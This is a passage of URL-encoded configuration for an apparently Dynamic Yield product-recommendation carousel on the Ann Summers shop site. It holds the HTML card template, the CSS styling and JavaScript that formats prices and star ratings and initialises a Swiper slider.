romobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Wishlist: Recs",".wishlistItemCards","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%20class=%22ds-container%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%20%20%3Cimg%20src=%22https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw1c0ab926/images/my-account-icons/wishlist.svg%22%20alt=%22Wishlist%20icon%22%20style=%22%0A%20%20%20%20margin-bottom:%2040px;%0A%20%20%20%20margin-right:%200.5rem;%0A%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-container%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product%20product%22%20data-by-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20href=%22$%7Burl%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%20alt=%22Image%20of%20$%7Bname%7D%22/%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20class=%22quickview%20ds-button%20ds-quickview-plp%20%22%20href=%22/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%252fon%252fdemandware%252estore%252fSites-AS-GB-Site%252fen_GB%252fGlobale-Cache%253fremoteIncludeUrl%253dProduct-ShowQuickView%2526pid%253d$%7Bsku%7D%2526ajax%253dtrue&amp;ajax=true%22%20data-toggle=%22modal%22%20title=%22Quick%20View%20for%20$%7Bname%7D%22%20aria-label=%22Quick%20View%20for%20$%7Bname%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20Quick%20View%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-top:%2040px;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20border-bottom:%201px%20solid%20#c4c4c2;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-container%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title-container%20%7B%20%0A%20%20%20%20display:%20flex;%0A%20%20%20%20justify-content:%20center;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-container%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20auto;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#fff;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.quickview.ds-button.ds-quickview-plp%20%7B%0A%20%20display:none;%0A%20%20position:%20absolute;%0A%20%20%20%20bottom:%2056px;%0A%20%20%20%20left:%2050%25;%0A%20%20%20%20-webkit-transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20width:%2050%25;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container:hover%20.quickview.ds-button.ds-quickview-plp%7B%0A%20%20%20%20display:block;%0A%20%20%7D%0A%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-30px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-30px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0AformatPromoBadge();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPromoBadge()%7B%0A%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20elementsArray1.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20let%20badgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%0A%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%7D%0A%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D%0Afunction%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20return%20/%5E%5Cs*$/.test(str);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('2');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('2');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%2